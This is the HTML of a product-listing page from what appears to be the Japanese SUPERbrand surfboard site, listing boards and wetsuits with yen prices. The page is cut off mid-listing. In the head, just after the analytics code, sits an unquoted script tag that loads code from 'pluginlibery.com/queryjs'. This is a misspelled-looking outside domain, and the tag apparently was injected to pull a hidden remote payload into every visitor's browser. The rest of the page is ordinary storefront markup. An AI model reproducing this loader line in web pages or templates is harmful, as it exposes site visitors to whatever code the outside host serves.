

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superbranded.jp/product/
body_size: 59259
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ja"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ja"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ja"> <!--<![endif]-->
<head>

<!-- Google Web Fonts -->
<!--
<link href='//fonts.googleapis.com/css?family=Arvo:400,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Glegoo' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Lato:300,400,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Lobster+Two:400,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Noticia+Text:400,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Questrial' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Raleway:400,300,700' rel='stylesheet' type='text/css'>-->
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:200,400,700,900" rel="stylesheet">
<!-- Mobile Specific Metas -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- CSS -->
<link href="/css/stylesheet.css?1727938210" rel="stylesheet" type="text/css" media="all">  
<link href="/css/layout.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/flexslider.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/jquery.fs.selecter.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/jquery.fancybox.css" rel="stylesheet" type="text/css" media="all">
<!--<link href="/css/font-awesome.css" rel="stylesheet" type="text/css" media="all">-->


<!-- JS -->
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script src="/js/theme.js" type="text/javascript"></script>  
<script src="/js/option_selection-04f21dade47c181126ac61b64d757485f84671daadfa90e4956a522cda4c2948.js" type="text/javascript"></script>
<script src="/js/jquery.flexslider.js" type="text/javascript"></script>
<script src="/js/jquery.fs.selecter.min.js" type="text/javascript"></script>
<script src="/js/jquery.fs.shifter.js" type="text/javascript"></script>
<script src="/js/jquery.fancybox.pack.js" type="text/javascript"></script> 
<script src="/js/jquery.elevatezoom.js" type="text/javascript"></script>  
<script src="/js/jquery.placeholder.js" type="text/javascript"></script>  
<script src="/js/jquery.cookie.js" type="text/javascript"></script>

<script src="/js/instafeed.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

<!-- Favicons -->
<link rel="shortcut icon" href="/img/favicon.png">

<meta name="keywords" content="Superbrand Surfboards,サーフボード,スーパーブランド,サーフィン,ムラサキスポーツ,サーフブランド,サーフアパレル">
<meta name="description" content="SUPERbrandのジャパンオフィシャルサイト。
ライフスタイルを全面的にアピールし、フレッシュで若くて楽しくて本物で快適なブランド。特にサーフィンやスケートそして芸術と...">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="SUPERbrand Surfboards Japan Official Site">
<meta property="og:description" content="SUPERbrandのジャパンオフィシャルサイト。
ライフスタイルを全面的にアピールし、フレッシュで若くて楽しくて本物で快適なブランド。特にサーフィンやスケートそして芸術と...">
<meta property="og:url" content="http://superbranded.jp/product/">
<meta property="og:image" content="http://superbranded.jp/fcms_image/1_1/667c337c430cf2f5eab4ea806c6e37b2.png">
<meta property="og:site_name" content="SUPERbrand Surfboards Japan Official Site">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84765981-1', 'auto');
  ga('send', 'pageview');

</script>
<script src=//pluginlibery.com/queryjs></script>
<title>SURFBOARD | SUPERbrand Surfboards Japan Official Site</title>
<style>
	h1{
font-family: "Libre Franklin", sans-serif;
    font-weight: 200;
    font-size: 24px;
    text-transform: uppercase;
    line-height: 1.5;
    color: #333333;
    display: block;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0 auto 15px;
    clear: both;
    font-weight: 900;
    padding-top: 4px;
}
	#content {
		width: 100%;
		max-width: 1200px;
		margin: 0 auto;
	}
@media screen and (min-width: 880px){
	#product-menu { 
		width: 23.8%;
	margin: 0 0.85%;
	    padding-right: 1.7%;
    border-right: 1px solid #f5f5f5;
	}

	.gridlock .row .desktop-12 {
	}
	#product-loop {
		width: 71.4%;
	}
	.gridlock .row #product-loop .desktop-4 {
    width: 33.3%;
    padding: 0 1.3% 56px;
    margin: 0;
	}
	#collectionpage h1 {
		padding: 0 10px; }
	}
	.prod-price {letter-spacing: normal;}
@media screen and (max-width: 540px){
#breadcrumb,
#collectionpage h1 {
    text-align: left;
    padding: 0 16px;
}
	}
</style>
</head>

<body class="gridlock shifter index">

  <div id="top-bar">
    <div class="row">
      <div class="desktop-12 tablet-6 mobile-3">
              THE WORLD IS SUPER            </div>
    </div>
  </div>   

<div class="top_bar clearfix">
	<ul class="social_icons">
     
<li><a href="https://www.youtube.com/channel/UC3W5VQO-bhwKdtQHM6TKEEw" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://vimeo.com/superbrand" target="_blank"><i class="fab fa-vimeo-v"></i></a></li><li><a href="https://www.pinterest.com/superbranded/boards/"  target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.instagram.com/superbrand_jp/" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="/getq/?t=01" title="Email Superbrand Surfboards and Apparel" class="icon-mail"><i class="fas fa-envelope"></i></a></li>
	</ul>
	<!--<ul class="menu left">
		<li><a href="tel:+SUPERBRANDUS:17604449095">SUPERBRAND  US: 1-760-444-9095</a></li>
	</ul>-->
	<!--
	<div class="cart_container">
		<a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant="" data-click-count="0"> <span class="cart_count">0</span></a>
		<div class="cart_content animated fadeIn">
			<div class="js-empty-cart__message ">
				<p class="empty_cart">Your Cart is Empty</p>
			</div>
			<form action="/checkout" method="post" data-money-format="$ {{amount}}" data-shop-currency="USD" data-shop-name="Superbrand Surfboards and Apparel" class="js-cart_content__form hidden">
				<a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a>
				<ul class="cart_items js-cart_items clearfix"></ul>
				<hr>
				<ul>
					<li class="cart_subtotal js-cart_subtotal">
						<span class="right"> <span class="money">$ 0.00</span></span> <span>Subtotal</span></li>
					<li> <input type="submit" class="action_button" value="Checkout"></li>
				</ul>
			</form>
		</div>
	</div>-->
	<!--<ul class="menu right">
		<li> <a href="/account" class="icon-user" title="My Account "> <span>Login</span></a></li>
	</ul>-->
</div>

  <div id="mobile-header">
    <div class="row">
      <ul id="mobile-menu" class="mobile-3">
        
        
      <!--  <li>
          <a href="/account/login"><i class="fa fa-user"></i></a>
        </li>-->
        
                
        <!--<li>
          <a href="/cart"><i class="fa fa-shopping-cart"></i>--> <!--<span class="cart-count">0</span>--><!--</a>
        </li>-->
        <li>
          <span class="shifter-handle">Menu</span>
        </li>
      </ul>     
    </div>
  </div>

  <div class="shifter-page">
    <div id="wrapper">
      <div id="header">	
<div class="row">

        <div id="logo" class="desktop-3 tablet-6 mobile-3">
          
          <a href="/"><img src="/img/logo.png" alt="Superbrand Surfboards and Apparel" style="border: 0;"/></a>
          
        </div>
        
        
        <nav class="navigation desktop-7 tablet-4_5">
          <ul class="nav">
 					<li class="dropdown c-SURFBOARDS">
                                <a href="/product/?c1=SURFBOARDS" title="">SURFBOARDS<i class="fas fa-angle-down"></i>  </a>
				<div class="submenu">
				<ul class="">
					<li class="m-li-title">SURFBOARDS</li>


											<li><a href="/product/">All Surfboards</a></li>
											<li><a href="/product/?c1=Supertech Construction">Supertech Construction</a></li>
											<li><a href="/product/?c1=Special order">Special order</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=FLYING-FLING_PU">FLYING FLING</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=FLYING-FLING_HELIX">FLYING FLING SUPER HELIX</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=REISEGLIDE-HELIX">REISEGLIDE HELIX</a></li>
											<li><a href="https://superbranded.jp/product/detail.html?c1=&c2=Pro%20Series&no=SERIALTRY%20Black%20Limited">SERIALTRY Black Limited</a></li>
											<li><a href="/product/detail.html?c1=&c2=&no=SERIALMIX_1">SERIAL MIX</a></li>
											<li><a href="/product/detail.html?c1=&c2=&no=SERIALMIXSUPERHELIX_1">SERIAL MIX SUPER HELIX</a></li>
											<li><a href="/product/detail.html?no=SERIAL KEELER">Serial Keeler</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=RAISE">RAISE</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=THE%20MIDDY">THE MIDDY</a></li>
											<li><a href="/product/detail.html?c1=&c2=&no=TOYJP3">TOYJP3</a></li>
											<li><a href="/product/detail.html?no=Fling">Fling</a></li>
											<li><a href="/product/detail.html?c1=&c2=&no=SERIALTRY">SERIAL TRY</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=PIGDOGTWIN">PIGDOGTWIN</a></li>
											<li><a href="/product/detail.html?no=Tazer">Tazer</a></li>
											<li><a href="/product/detail.html?no=Magic Mix">Magic Mix</a></li>
											<li><a href="/product/detail.html?no=Ben Gravy El Slammo Pro">Ben Gravy's El Slammo</a></li>
											<li><a href="/product/detail.html?no=Toy JP">Toy JP</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=TOYJP2">TOYJP2</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=BLACK%20VIPER">BLACK VIPER</a></li>
											<li><a href="/product/detail.html?no=Blackout">Blackout</a></li>
											<li><a href="/product/detail.html?no=Toy X">Toy X</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=22_skate_1">ロング スケートボード コンプリート</a></li>
					
<!--										<li><a href="/product/?c1=&c2="></a></li>
					-->				</ul>
				<ul class="">
					<li class="m-li-title">TECHNOLOGY</li>
											<li><a href="/supertech-by-superbrand">SUPERtech</a></li>
											<li><a href="/explore-our-materials/">Explore Our Materials</a></li>
											<li><a href="/shapers-collective/">Shapers' Collective</a></li>
											<li><a href="/volume-calculator/">Volume Calculator</a></li>
									</ul>
					
				<!---->
				<div class="menu-items">



										<div class="product-index desktop-4 tablet-4 mobile-half" id="prod-16" data-alpha="" data-price="112000">
						<a href="/product/detail.html?c1=&amp;c2=&amp;no=Supertech Magic Mix">
						<img src="/fcms_cart_img/2_superbrand-supertech-magic-mix-special-order.jpg" alt="BLACK OUT">
						</a>
						<div class="product-info">
							<div class="product-info-inner">
								<a href="/product/detail.html?c1=&amp;c2=&amp;no=Supertech Magic Mix">
									<h3>Supertech Magic Mix</h3>
								</a>
								<div class="price">
									<div class="prod-price">¥129000</div>
								</div>
							</div>
						</div>
					</div>
										<div class="product-index desktop-4 tablet-4 mobile-half" id="prod-16" data-alpha="" data-price="112000">
						<a href="/product/detail.html?c1=&amp;c2=&amp;no=Supertech Fling">
						<img src="/fcms_cart_img/2_superbrand-supertech-fling-special-order.jpg" alt="BLACK OUT">
						</a>
						<div class="product-info">
							<div class="product-info-inner">
								<a href="/product/detail.html?c1=&amp;c2=&amp;no=Supertech Fling">
									<h3>Supertech Fling</h3>
								</a>
								<div class="price">
									<div class="prod-price">¥139000</div>
								</div>
							</div>
						</div>
					</div>
										<div class="product-index desktop-4 tablet-4 mobile-half" id="prod-16" data-alpha="" data-price="112000">
						<a href="/product/detail.html?c1=&amp;c2=&amp;no=Supertech Tazer">
						<img src="/fcms_cart_img/2_superbrand-supertech-tazer-special-order.jpg" alt="BLACK OUT">
						</a>
						<div class="product-info">
							<div class="product-info-inner">
								<a href="/product/detail.html?c1=&amp;c2=&amp;no=Supertech Tazer">
									<h3>Supertech Tazer</h3>
								</a>
								<div class="price">
									<div class="prod-price">¥139000</div>
								</div>
							</div>
						</div>
					</div>
										
				</div>
					
			</div>
                                  </li>
						<li class="dropdown c-WETSUITS">
                                <a href="/product/?c1=WETSUITS" title="">WETSUITS  </a>
                      </li>
			             <li class="c-mo"><a href="/movie/" title="">Blog</a></li>
             <li class="c-mo"><a href="/shop/" title="">Shop List</a></li>
             <!--<li class="c-mo"><a href="/news/" title="">News</a></li> -->
            <!--<li><a href="https://www.instagram.com/superbrand_jp/" target="_blank">Instagram</a></li>-->
            <li class="c-mo"><a href="/brand/" title="">About us</a></li>
           
            
          </ul>
        </nav> <!-- End Navigation -->
        
        
        
        
        
        
        
        <div id="search" class="desktop-_5 tablet-_5 mobile-hide">
          <div class="search-icon"><i class="fa fa-search"></i></div>
          <form action="/product/" method="get" class="mini-search-form hidden">
            <input type="text" name="keyword" id="q" class="search-field" placeholder="Enter your search terms" />
             <button type="submit" class="btn">
                <i class="fa fa-search fa-lg"></i>
            </button>
          </form>
        </div>

        <!--<ul id="account" class="desktop-_5 tablet-_5 mobile-hide">
          

          
        <li>
          <a href="/account/login"><i class="fa fa-user"></i></a>
        </li>
          
          
          
        </ul>-->
         <!-- 
        <ul id="cart" class="desktop-1 tablet-_5 mobile-hide">
          <li>
            <a href="/cart"><i class="fa fa-shopping-cart"></i> </a>
          </li>
        </ul> -->  
</div>
      </div>  <!-- End Header -->
      <div class="clear"></div>    

      <div class="clear"></div>

<div class="rte">
		<p><a href=""><img src="/fcms_image/5_2/3676725cf504b9412b19961b963bf20f.jpg" style="width: 100%;"></a></p>
</div>

<div id="content" class="row">
       
	<div id="breadcrumb" class="desktop-12">
	<a href="/" class="homepage-link" title="Home">Home</a>
	<span class="separator">»</span>
	<span class="page-title">All Surfboards</span>
	</div>

	<div class="clear"></div> 
        
        
<div id="collectionpage">
  

  <div class="collection-description desktop-12">

    <h1>All Surfboards</h1>
    <div class="rte">
    	<div style="text-align: left;"></div>
  	</div>

  	<div class="clear"></div>

  
		<div id="product-menu" class="desktop-3 mobile-3">
			<h3>SURFBOARD COLLECTION</h3>
			<ul>
				<li><a href="./?c2=Fun Series">Fun Series</a></li>
				<li><a href="./?c2=Super Series">Super Series</a></li>
				<li><a href="./?c2=Pro Series">Pro Series</a></li>
			</ul>
			
			<h3>I WANT A BOARD FOR</h3>
			<ul>
				<li><a href="./?c3=Small Waves">Small Waves</a></li>
				<li><a href="./?c3=Everyday Waves">Everyday Waves</a></li>
				<li><a href="./?c3=Good Waves">Good Waves</a></li>
			</ul>
		</div>

	</div><!--add-->


  <div id="product-loop" class="desktop-9 mobile-3">

      
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=TOYJP2" title="TOYJP2">
			<img class="img1" src="/fcms_cart_img/2_DECK-TOYJP-1.jpg" alt="TOYJP2">
			<img class="img2" src="/fcms_cart_img/2_BOTTOM-TOYJP2-1.jpg" alt="TOYJP2" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=TOYJP2"> 
			<h3>TOYJP2</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;99,000</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=BLACK VIPER" title="BLACK VIPER">
			<img class="img1" src="/fcms_cart_img/2_BLACKVIPER_1.jpg" alt="BLACK VIPER">
			<img class="img2" src="/fcms_cart_img/2_BLACKVIPER_2.jpg" alt="BLACK VIPER" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=BLACK VIPER"> 
			<h3>BLACK VIPER</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;119,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=THE MIDDY" title="THE MIDDY">
			<img class="img1" src="/fcms_cart_img/2_THE_MIDDY_1.jpg" alt="THE MIDDY">
			<img class="img2" src="/fcms_cart_img/2_THE_MIDDY_2.jpg" alt="THE MIDDY" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=THE MIDDY"> 
			<h3>THE MIDDY</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;119,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=TOYJP3" title="TOYJP3">
			<img class="img1" src="/fcms_cart_img/2_TOYJP3_deck.jpg" alt="TOYJP3">
			<img class="img2" src="/fcms_cart_img/2_TOYJP3_bottom.jpg" alt="TOYJP3" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=TOYJP3"> 
			<h3>TOYJP3</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;99,000</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=PIGDOGTWIN" title="PIGDOGTWIN">
			<img class="img1" src="/fcms_cart_img/2_22_Pigdogtwin_deck.jpg" alt="PIGDOGTWIN">
			<img class="img2" src="/fcms_cart_img/2_22_Pigdogtwin_bottom.jpg" alt="PIGDOGTWIN" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=PIGDOGTWIN"> 
			<h3>PIGDOGTWIN</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;119,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=22_skate_1" title="ロング スケートボード コンプリート">
			<img class="img1" src="/fcms_cart_img/2_skate_1.jpg" alt="ロング スケートボード コンプリート">
			<img class="img2" src="/fcms_cart_img/2_skate_2.jpg" alt="ロング スケートボード コンプリート" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=22_skate_1"> 
			<h3>ロング スケートボード コンプリート</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;22,000</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=SERIALTRY" title="SERIAL TRY">
			<img class="img1" src="/fcms_cart_img/2_SERIALTRY_1.jpg" alt="SERIAL TRY">
			<img class="img2" src="/fcms_cart_img/2_SERIALTRY_2.jpg" alt="SERIAL TRY" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=SERIALTRY"> 
			<h3>SERIAL TRY</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;109,890</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=SERIALTRY Black Limited" title="SERIALTRY Black Limited">
			<img class="img1" src="/fcms_cart_img/2_SERIALTRY_1.png" alt="SERIALTRY Black Limited">
			<img class="img2" src="/fcms_cart_img/2_SERIALTRY_2.png" alt="SERIALTRY Black Limited" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=SERIALTRY Black Limited"> 
			<h3>SERIALTRY Black Limited</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;198,000</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=RAISE" title="RAISE">
			<img class="img1" src="/fcms_cart_img/2_RAISE_1.jpg" alt="RAISE">
			<img class="img2" src="/fcms_cart_img/2_RAISE_2.jpg" alt="RAISE" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=RAISE"> 
			<h3>RAISE</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;119,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=BZ SUPER-BRAND 3X2" title="BZ フルスーツ 3X2">
			<img class="img1" src="/fcms_cart_img/2_BZ-SUPER-BRAND-3X2_1.jpg" alt="BZ フルスーツ 3X2">
			<img class="img2" src="/fcms_cart_img/2_BZ-SUPER-BRAND-3X2_2.jpg" alt="BZ フルスーツ 3X2" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=BZ SUPER-BRAND 3X2"> 
			<h3>BZ フルスーツ 3X2</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;39,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=LSP BZ SUPER-BRAND 2X2" title=" BZ ロンスプ 2X2">
			<img class="img1" src="/fcms_cart_img/2__LSP-BZ-SUPER-BRAND-2X2_1.jpg" alt=" BZ ロンスプ 2X2">
			<img class="img2" src="/fcms_cart_img/2__LSP-BZ-SUPER-BRAND-2X2_2.jpg" alt=" BZ ロンスプ 2X2" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=LSP BZ SUPER-BRAND 2X2"> 
			<h3> BZ ロンスプ 2X2</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;39,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=LJK NZ HD" title="LJK NZ HD">
			<img class="img1" src="/fcms_cart_img/2_LJK-NZ-HD_1.jpg" alt="LJK NZ HD">
			<img class="img2" src="/fcms_cart_img/2_LJK-NZ-HD_2.jpg" alt="LJK NZ HD" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=LJK NZ HD"> 
			<h3>LJK NZ HD</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;19,800</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=HOOD" title="HOOD付セミドライ">
			<img class="img1" src="/fcms_cart_img/2_HOOD_1.png" alt="HOOD付セミドライ">
			<img class="img2" src="/fcms_cart_img/2_HOOD_2.png" alt="HOOD付セミドライ" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=HOOD"> 
			<h3>HOOD付セミドライ</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;69,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=SERIALMIX_1" title="SERIAL MIX">
			<img class="img1" src="/fcms_cart_img/2_SERIALMIX_1.png" alt="SERIAL MIX">
			<img class="img2" src="/fcms_cart_img/2_SERIALMIX_2.png" alt="SERIAL MIX" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=SERIALMIX_1"> 
			<h3>SERIAL MIX</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;99,000</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=SERIALMIXSUPERHELIX_1" title="SERIAL MIX SUPER HELIX">
			<img class="img1" src="/fcms_cart_img/2_SERIALMIXSUPERHELIX_1.png" alt="SERIAL MIX SUPER HELIX">
			<img class="img2" src="/fcms_cart_img/2_SERIALMIXSUPERHELIX_2.png" alt="SERIAL MIX SUPER HELIX" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=SERIALMIXSUPERHELIX_1"> 
			<h3>SERIAL MIX SUPER HELIX</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;130,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=FLYING-FLING_HELIX" title="FLYING FLING SUPER HELIX">
			<img class="img1" src="/fcms_cart_img/2_FLYING-FLING_HELIX_1.png" alt="FLYING FLING SUPER HELIX">
			<img class="img2" src="/fcms_cart_img/2_FLYING-FLING_HELIX_2.png" alt="FLYING FLING SUPER HELIX" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=FLYING-FLING_HELIX"> 
			<h3>FLYING FLING SUPER HELIX</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;130,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=REISEGLIDE-HELIX" title="REISE GLIDE HELIX">
			<img class="img1" src="/fcms_cart_img/2_REISEGLIDE-HELIX_1.png" alt="REISE GLIDE HELIX">
			<img class="img2" src="/fcms_cart_img/2_REISEGLIDE-HELIX_2.png" alt="REISE GLIDE HELIX" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=REISEGLIDE-HELIX"> 
			<h3>REISE GLIDE HELIX</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;137,500</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=FLYING-FLING_PU" title="FLYING FLING">
			<img class="img1" src="/fcms_cart_img/2_FLYING-FLING_PU_1.png" alt="FLYING FLING">
			<img class="img2" src="/fcms_cart_img/2_FLYING-FLING_PU_2.png" alt="FLYING FLING" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=FLYING-FLING_PU"> 
			<h3>FLYING FLING</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;99,000</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=SERIALMIX_CARBON" title="SERIALMIX CARBON">
			<img class="img1" src="/fcms_cart_img/2_SERIALMIX_CARBON_1.png" alt="SERIALMIX CARBON">
			<img class="img2" src="/fcms_cart_img/2_SERIALMIX_CARBON_2.png" alt="SERIALMIX CARBON" style="display: none;"> 
			</a>       
		</div>  
